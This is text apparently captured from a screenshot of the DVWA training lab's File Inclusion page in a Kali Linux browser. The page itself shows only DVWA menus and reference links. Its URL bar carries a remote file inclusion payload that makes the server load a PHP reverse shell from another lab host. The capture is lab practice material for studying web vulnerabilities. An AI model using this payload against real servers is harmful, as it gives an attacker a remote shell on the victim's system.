 192.168.100.12/DVWA/vulnerabilities/fi/?page=http://192.168.100.5/php-reverse-shell.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
• Wikipedia - File inclusion vulnerability
• WSTG - Local File Inclusion
• WSTG - Remote File Inclusion